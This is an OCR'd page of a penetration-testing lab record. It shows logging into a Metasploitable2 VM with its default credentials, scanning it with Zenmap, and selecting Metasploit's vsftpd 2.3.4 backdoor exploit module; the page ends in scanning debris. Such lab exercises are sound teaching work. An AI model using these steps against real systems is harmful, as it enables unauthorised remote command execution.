 SPECTR
Lab Record
Then open the Metasploitable2-Linux file.
Step3:
You need to enter the login credentials
Username : msfadmin
Password: msfadmin
Then type "ifconfig" to get your IP address.
Step 4:
Open Zenmap and enter the IPaddress you
have fetched earlier and start scanning. You
will find many open ports.
Step5:
Open Kali Linux and open terminal,
type, msfconsole
>msfconsole
Select one of the open ports version
>search vsftpd 2.3.4
Matching Modules
# Name Disclosure Date
0 exploit/unix/ftp/vsftpd-234-backdoor 2011-07-03
Rank Check Description
excellent no VSFTPD v2.3.4 Backdoor Command Execution
>use exploit/unix/ftp/vsftpd-234-backdoor
Name: VSFTPD v2.3.4 Backdoor Command Execution
Module: exploit/unix/ftp/vsftpd-234-backdoor
37
the
/24
em.
able2-
nux